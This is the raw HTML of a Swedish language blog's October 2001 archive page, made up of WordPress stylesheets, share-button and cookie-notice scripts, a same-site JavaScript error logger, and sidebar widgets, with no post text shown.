

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2001/10
body_size: 15568
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>oktober 2001 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"7653750ba1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '3d6d97681b';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3d6d97681b';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '3d6d97681b';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3d6d97681b'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '3d6d97681b';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3d6d97681b';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;&#116;en&#64;b&#101;r&#103;&#109;an.c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>oktober 2001</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td><a href="https://lotten.se/2001/10/11" aria-label="Inlägg publicerade den 11 October 2001">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2001/08">&laquo; aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2001/12">dec &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
